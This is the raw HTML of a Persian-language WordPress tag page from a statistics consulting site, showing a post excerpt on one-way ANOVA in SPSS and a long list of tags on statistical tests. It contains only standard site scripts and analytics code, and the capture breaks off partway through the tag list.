

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spss-pls.com/tag/%D8%A7%D9%86%D8%AF%D8%A7%D8%B2%D9%87-%DA%AF%D9%8A%D8%B1%D9%8A-%D8%AF%D8%A7%D8%AF%D9%87-%D9%87%D8%A7/
body_size: 22439
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <title>اندازه گيري داده ها | گروه آماري بتا(Beta)</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="shortcut icon" href=""/>
    <link rel="pingback" href="https://spss-pls.com/xmlrpc.php">
    <!--[if lt IE 9]>
    <script src="https://spss-pls.com/wp-content/themes/ascent_old/includes/js/html5.js"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="گروه آماري بتا(Beta) &raquo; خوراک" href="https://spss-pls.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="گروه آماري بتا(Beta) &raquo; خوراک دیدگاه‌ها" href="https://spss-pls.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="گروه آماري بتا(Beta) &raquo; اندازه گيري داده ها خوراک برچسب" href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spss-pls.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://spss-pls.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-raleway-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-bootstrap-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/resources/bootstrap/css/bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-owl-carousel-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/owl.carousel.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-owl-theme-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/owl.theme.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-animations-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/animations.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-meanmenu-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/meanmenu.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-main-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/main.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css'  href='https://spss-pls.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<script type='text/javascript' src='https://spss-pls.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/resources/bootstrap/js/bootstrap.js?ver=5.8.12' id='ascent-bootstrapjs-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/bootstrap-wp.js?ver=5.8.12' id='ascent-bootstrapwp-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/smoothscroll.js?ver=5.8.12' id='ascent-smoothscroll-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/owl.carousel.js?ver=5.8.12' id='ascent-owl-carousel-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/jquery.appear.js?ver=5.8.12' id='ascent-appear-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/jquery.meanmenu.js?ver=5.8.12' id='ascent-meanmenu-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/jquery.velocity.js?ver=5.8.12' id='ascent-velocity-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/appear.config.js?ver=5.8.12' id='ascent-appear-config-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/main.js?ver=5.8.12' id='ascent-themejs-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/enable-sticky-header.js?ver=5.8.12' id='ascent-enable-sticky-header-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-203093683-3' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["spss-pls.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-203093683-3", {"anonymize_ip":true});
gtag("config", "G-YEV352W6VP");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://spss-pls.com/wp-json/" /><link rel="alternate" type="application/json" href="https://spss-pls.com/wp-json/wp/v2/tags/453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spss-pls.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://spss-pls.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://spss-pls.com/wp-content/themes/ascent_old/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Site Kit by Google 1.79.0" /><!-- Analytics by WP-Statistics v12.6.12 - http://wp-statistics.com/ -->
<style type='text/css' id='dynamic-css'>

</style>    <style type="text/css">
        
        
        
                    </style>
<link rel="icon" href="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-270x270.jpg" />
</head>

<body class="rtl archive tag tag-453">
  <header id="masthead" class="site-header" role="banner">
    <div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-sm-6">
                    <div class="mail-info">
            			            			    <span class="phone-info"><i class="fa fa-phone"></i> 09351323950</span>
            			            			            			    <span><i class="fa fa-envelope"></i> <a href="mailto:smailevazi@ymail.com">smailevazi@ymail.com</a></span>
            			                    </div>
                </div><!-- .col-sm-6-->
                <div class="col-sm-6">
                    <div class="header-social-icon-wrap">
                        <ul class="social-icons">
            			    <li class="social-icon"><a target="_blank" href="http://twitter.com"><i class="fa fa-twitter"></i></a></li><li class="social-icon"><a target="_blank" href="http://facebook.com"><i class="fa fa-facebook"></i></a></li>                        </ul>
                    </div><!--.header-social-icon-wrap-->
                </div><!-- .col-sm-6-->
            </div>
        </div>
     </div>
    <div id="header-main" class="header-bottom">
        <div class="header-bottom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3">
                        <div id="logo">
                            <div class="site-header-inner col-sm-12">
                                <div class="site-branding">
                                    <h1 class="site-title">
                                        <a href="https://spss-pls.com/" title="گروه آماري بتا(Beta)" rel="home">
                        				            					                   گروه آماري بتا(Beta)                        				                        				    </a>
                                    </h1>
                				    <h4 class="site-description">تحليل آماري با  SPSS &#8211; PLS &#8211; LISREL- AMOS</h4>
                                </div>
                            </div>
                        </div>
                    </div><!--.col-sm-3-->

                    <div class="col-sm-9">
                        <div class="header-search pull-right">
                            <div id="header-search-button"><i class="fa fa-search"></i></div>
                        </div>
                        <div class="site-navigation pull-right">
            			    <nav class="main-menu">
            				<ul id="menu-%d8%ac%d8%af%db%8c%d8%af" class="header-nav clearfix"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="https://www.spss-pls.com">صفحه اصلی</a>
<ul class="sub-menu">
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-54"><a href="https://spss-pls.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">سفارش تحلیل آماری</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-55"><a href="https://spss-pls.com/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1%d9%85/">مشاوره آماري تحقيقات</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-59"><a href="https://spss-pls.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/">خدمات ما</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-120"><a href="https://spss-pls.com/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%b1%db%8c/">نرم افزارهای آماری</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58"><a href="https://spss-pls.com/spss/">اس پی اس اس (spss)</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52"><a href="https://spss-pls.com/%d9%be%db%8c-%d8%a7%d9%84-%d8%a7%d8%b3/">پی ال اس(smartpls)</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-57"><a href="https://spss-pls.com/pls/">(لیزرل) Lisrel</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56"><a href="https://spss-pls.com/amos/">اموس(Amos)</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-294"><a href="https://spss-pls.com/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-eqs/">( ای کیو اس)EQS</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-347"><a href="https://spss-pls.com/%d8%a2%d8%b1-r/">آر( R )</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-352"><a href="https://spss-pls.com/sas/">SAS</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-359"><a href="https://spss-pls.com/s-plus/">s-plus</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-369"><a href="https://spss-pls.com/%d9%85%db%8c%d9%86%db%8c-%d8%aa%d8%a8-minitab/">مینی تب (Minitab )</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-372"><a href="https://spss-pls.com/statistica/">Statistica</a></li>
</ul>
</li>
<li id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1502"><a href="https://spss-pls.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b5%d9%81%d8%b1-%d8%aa%d8%a7-%d8%b5%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-smartpls-%d8%a8%d9%87%d9%85%d8%b1%d8%a7%d9%87-%d9%81%d8%a7%db%8c%d9%84/">آموزش صفر تا صد pls</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1618"><a href="https://spss-pls.com/%d9%81%d9%8a%d9%84%d9%85-%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%d9%8a-%da%af%d8%b1%d9%88%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%a8%d8%aa%d8%a7/">فيلم هاي آموزشي گروه آماري بتا</a></li>
<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1686"><a href="https://spss-pls.com/%d9%87%d8%b2%d9%8a%d9%86%d9%87-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/">هزينه تحليل  هاي آماري</a></li>
</ul>            			    </nav>
    	                    <div id="responsive-menu-container"></div>
                        </div><!-- .site-navigation -->
                    </div><!--.col-sm-9-->
                </div><!--.row-->
            </div><!-- .container -->
        </div><!--.header-bottom-inner-->
    </div><!--.header-bottom-->
  <div id="header-search-form-wrap" class="header-search-form-wrap">
   <div class="container">
      <form role="search" method="get" class="header-search-form search-form" action="https://spss-pls.com/">
         <div class="control-group">
            <i class="fa fa-search"></i>  
            <input type="search" class="search-field" placeholder="جستوجو &hellip;" value="" name="s" title="جستجو برای:">
            <button class="search" type="submit"><i class="icon-search"></i></button>
         </div>
      </form>
   </div>
</div>
</header><!-- #masthead -->

            <div id="banner">
                	       <img src="http://spss-pls.com/wp-content/uploads/2016/07/بنر-اصلی.jpg" alt="گروه آماري بتا(Beta)-Banner">
                    </div>
    
<div class="main-content">
    <div class="container">
        <div id="content" class="main-content-inner">

<div class="row">
    <div class="col-sm-12 col-md-9">
		
	<div class="content-padder">
		
	        
		<header class="page-header">
		    <h1 class="page-title">
		    برچسب:اندازه گيري داده ها		    </h1>
		    		</header><!-- .page-header -->

				
		    

<article id="post-339" class="post-339 post type-post status-publish format-standard has-post-thumbnail hentry category-statistical-analysis-with-spss tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-694 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-699 tag-536 tag-698 tag-523 tag-151 tag-473 tag-472 tag-154 tag-695 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-696 tag-697 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-13T09:27:42+00:00">جولای<strong>13</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای آزمون F تحلیل واریانس یکطرفه / آنووا (ANOVA)</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d8%a2%d8%b2%d9%85%d9%88%d9%86-f-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d9%88%d8%a7%d8%b1%db%8c%d8%a7%d9%86%d8%b3-%db%8c%da%a9%d8%b7%d8%b1%d9%81%d9%87-%d8%a2%d9%86%d9%88%d9%88%d8%a7-anova/" rel="bookmark">آزمون F تحلیل واریانس یکطرفه / آنووا (ANOVA)</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>آزمون F یا تحلیل واریانس یکطرفه برای آزمون تفاوت میانگین یک متغیر در بین بیش از دو گروه (۳گروه و بیشتر) بکار می رود.در این آزمون که تعمیم یافته آزموئن تی با دو نمونه مستقل است ، مقایسه میانگین ها و هم قوارگی چند جامعه ، راحت تر از آزمون تی می باشد.در آزمون F، [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d8%a2%d8%b2%d9%85%d9%88%d9%86-f-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d9%88%d8%a7%d8%b1%db%8c%d8%a7%d9%86%d8%b3-%db%8c%da%a9%d8%b7%d8%b1%d9%81%d9%87-%d8%a2%d9%86%d9%88%d9%88%d8%a7-anova/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/statistical-analysis-software/statistical-analysis-with-spss/" rel="category tag">تحليل آماري با نرم افزار اس پي اس اس</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a 